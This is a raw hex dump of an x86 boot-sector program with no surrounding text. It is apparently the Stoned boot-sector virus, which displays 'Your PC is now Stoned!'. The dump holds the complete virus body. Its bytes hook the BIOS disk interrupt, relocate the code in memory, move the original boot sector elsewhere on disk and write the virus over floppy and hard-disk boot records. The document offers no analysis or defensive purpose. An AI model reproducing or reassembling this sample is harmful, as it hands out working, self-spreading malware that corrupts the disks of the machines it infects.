 00000000 EA 05 00 C0 07 E9 99 00 00 51 02 00 C8 E4 00 80 ê..À.é™..Q..Èä.€
00000010 9F 00 7C 00 00 1E 50 80 FC 02 72 17 80 FC 04 73 Ÿ.|...P€ü.r.€ü.s
00000020 12 0A D2 75 0E 33 C0 8E D8 A0 3F 04 A8 01 75 03 ..Òu.3ÀŽØ ?.¨.u.
00000030 E8 07 00 58 1F 2E FF 2E 09 00 53 D1 52 06 56 57 è..X..ÿ...SÑR.VW
00000040 BE 04 00 B8 01 02 0E 07 BB 00 02 33 C9 8B D1 41 ¾..¸....»..3É‹ÑA
00000050 9C 2E FF 1E 09 00 73 0E 33 C0 9C 2E FF 1E 09 00 œ.ÿ...s.3Àœ.ÿ...
00000060 4E 75 E0 EB 35 90 33 F6 BF 00 02 FC 0E 1F AD 3B Nuàë5.3ö¿..ü...;
00000070 05 75 06 AD 3B 45 02 74 21 B8 01 03 BB 00 02 B1 .u..;E.t!¸..»..±
00000080 03 B6 01 9C 2E FF 1E 09 00 72 0F B8 01 03 33 DB .¶.œ.ÿ...r.¸..3Û
00000090 B1 01 33 D2 9C 2E FF 1E 09 00 5F 5E 07 5A 59 5B ±.3Òœ.ÿ..._^.ZY[
000000A0 C3 33 C0 8E D8 FA 8E D0 BC 00 7C FB A1 4C 00 A3 Ã3ÀŽØúŽÐ¼.|û¡L.£
000000B0 09 7C A1 4E 00 A3 0B 7C A1 13 04 48 48 A3 13 04 .|¡N.£.|¡..HH£..
000000C0 B1 06 D3 E0 8E C0 A3 0F 7C B8 15 00 A3 4C 00 8C ±.ÓàŽÀ£.|¸..£L.Œ
000000D0 06 4E 00 B9 B8 01 0E 1F 33 F6 8B FE FC F3 A4 2E .N.¹¸...3ö‹þüó¤.
000000E0 FF 2E 0D 00 B8 00 00 CD 13 33 C0 8E C0 B8 01 02 ÿ...¸..Í.3ÀŽÀ¸..
000000F0 BB 00 7C 2E 80 3E 08 00 00 74 0B B9 07 00 BA 80 ».|.€>...t.¹..º€
00000100 00 CD 13 EB 49 90 B9 03 00 BA 00 01 CD 13 72 3E .Í.ëI.¹..º..Í.r>
00000110 26 F6 06 6C 04 07 75 12 BE 89 01 0E 1F AC 0A C0 &ö.l..u.¾‰...¬.À
00000120 74 08 B4 0E B7 00 CD 10 EB F3 0E 07 B8 01 02 BB t.´.·.Í.ëó..¸..»
00000130 00 02 B1 01 BA 80 00 CD 13 72 13 0E 1F BE 00 02 ..±.º€.Í.r...¾..
00000140 BF 00 00 AD 3B 05 75 11 AD 3B 45 02 75 0B 2E C6 ¿...;.u..;E.u..Æ
00000150 06 08 00 00 2E FF 2E 11 00 2E C6 06 08 00 02 B8 .....ÿ....Æ....¸
00000160 01 03 BB 00 02 B9 07 00 BA 80 00 CD 13 72 DF 0E ..»..¹..º€.Í.rß.
00000170 1F 0E 07 BE BE 03 BF BE 01 B9 42 02 F3 A4 B8 01 ...¾¾.¿¾.¹B.ó¤¸.
00000180 03 33 DB FE C1 CD 13 EB C5 07 59 6F 75 72 20 50 .3ÛþÁÍ.ëÅ.Your P
00000190 43 20 69 73 20 6E 6F 77 20 53 74 6F 6E 65 64 21 C is now Stoned!
000001A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................